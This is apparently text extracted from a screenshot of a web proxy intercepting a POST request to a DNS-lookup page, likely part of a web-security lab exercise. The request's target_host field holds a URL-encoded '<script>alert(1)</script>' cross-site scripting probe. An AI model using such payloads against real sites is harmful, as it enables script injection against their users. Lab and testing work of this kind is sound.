 Request to http://192.131.167.3:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /index.php?page=dns-lookup.php HTTP/1.1
2 Host: 192.131.167.3
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.131.167.3/index.php?page=dns-lookup.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 55
10 Connection: close
11 Cookie: PHPSESSID=7vpg2o2o4jtohpniivfjn3vnv6; showhints=1
12 Upgrade-Insecure-Requests: 1
13
14 target_host=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&dns-lookup-php-submit-button=Lookup+DNS